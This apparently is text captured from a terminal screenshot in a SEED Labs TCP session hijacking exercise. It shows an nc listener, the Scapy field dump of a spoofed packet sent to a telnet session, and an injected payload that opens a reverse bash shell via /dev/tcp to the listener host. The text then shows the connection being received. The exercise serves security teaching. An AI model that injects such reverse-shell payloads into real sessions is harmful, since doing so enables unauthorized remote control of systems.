 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 17 17:06
seed@VM: ~
root@VM:/volumes# nc -lv 9090 &
[4] 200
root@VM:/volumes# Listening on 0.0.0.0 9090
python3 hijack.py
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 55786 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 1161318591 (0)
ack : IntField = 3898761423 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r' (b'')
Connection received on www.SeedLabSQLInjection.com 49240
root@VM:/volumes#
Right Ctr